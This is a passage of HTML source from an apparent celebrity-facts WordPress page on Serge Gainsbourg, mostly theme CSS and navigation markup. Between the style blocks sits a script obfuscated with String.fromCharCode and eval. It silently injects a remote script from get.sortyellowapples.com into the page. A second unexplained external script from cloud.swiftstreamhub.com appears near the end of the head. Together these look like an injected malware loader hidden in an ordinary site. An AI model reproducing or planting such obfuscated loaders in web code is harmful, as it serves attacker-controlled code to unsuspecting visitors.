    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff66c4;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66c4 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff66c4;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #ff66c4;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff66c4 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff66c4;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66c4 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66c4 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff66c4;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff66c4;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66c4;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 196, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff66c4;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff66c4;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66c4 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff66c4;
    }
    
    


    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }
</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendcelebsfacts.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/category/pop-singer/",
                    "name": "Pop Singer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendcelebsfacts.com/serge-gainsbourg/",
                    "name": "Serge Gainsbourg"                                
                }
            }    
        ]
    }
</script>
<style id="sccss">.td-post-date {
    color: #aaa;
    display: block;
    position: relative;
    top: 5px;
    font-size: 13px;
}

.td_module_6.td_module_wrap.td-animation-stack {
    border: 1px solid #f3f3f3;
    margin: 10px 10px 10px 0px;
    padding: 10px;
    height: 101px;
}

.td_module_6 .td-module-thumb {
    background: #f7f7f7;
}

.td_module_6 .entry-title {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
}

.td-header-gradient:before {
    display:none;
}

.td-header-menu-wrap.td-header-gradient.td-header-menu-no-search {
    border-bottom: 1px solid #f2f2f2;
}

.tablepress tfoot th, .tablepress thead th {
    background-color: #eaeaea;
    font-weight: 700;
    vertical-align: middle;
    padding: 5px;
    padding-left: 15px;
}

.tablepress tbody td, .tablepress tfoot th {
    border-top: 1px solid #ddd;
    padding-left: 15px;
}

.tablepress {
    border: 1px solid #dcdcdc;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
    margin: 0px!important;
    width: 150px!important;
    font-weight: normal!important;
    text-align: center!important;
    margin-top: 10px!important;
}

.yarpp-thumbnail > img, .yarpp-thumbnail-default {
    width: 150px!important;
    height: 150px!important;
	  margin: 0px!important;
}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {
    border: none!important;
    width: 150px!important;
    height: 200px!important;
    margin-right: 10px!important;
}

.relpost-block-single {
    /*background-color: #f9f9f9!important;*/
    margin-right: 10px!important;
}

.relpost-block-single {
    padding: 0px!important;
    display: inline-block!important;
    margin-bottom: 20px!important;
}

.relpost-block-single:hover {
    background-color: inherit!important;
}

.relpost-block-single-text {
    margin: 6px 0 0!important;
}

body {
    font-family: sans-serif!important;
    font-size: 15px!important;
    line-height: 1.8!important;
    color: #333!important;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    text-decoration: none!important;
}

.td-post-category {
    font-family: sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #fdbe10;
    color: #fff;
}

.td-ss-main-content a {
    color: #ff66c4!important;
    /*text-decoration: none!important;*/
}

.td-ss-main-content a:focus {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content a:hover {
    color: #fdbe10!important;
    text-decoration: underline!important;
}

.td-ss-main-content .td-category a {
    color: #fff!important;
    background-color: #fdbe10;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
    font-weight: 800;
    font-size: 12px;
}

.adunit {
    margin-bottom: 20px!important;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1!important;
}</style>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff66c4;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff66c4;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff66c4;
                }
                .tdm-btn-style1 {
					background-color: #ff66c4;
				}
				.tdm-btn-style2:before {
				    border-color: #ff66c4;
				}
				.tdm-btn-style2 {
				    color: #ff66c4;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff66c4;
                    -moz-box-shadow: 0 2px 16px #ff66c4;
                    box-shadow: 0 2px 16px #ff66c4;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff66c4;
                    -moz-box-shadow: 0 4px 26px #ff66c4;
                    box-shadow: 0 4px 26px #ff66c4;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-167005 single-format-standard wp-theme-Newspaper wp-child-theme-celebever td-standard-pack serge-gainsbourg global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-327517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li id="menu-item-327518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li id="menu-item-327519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li id="menu-item-327522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
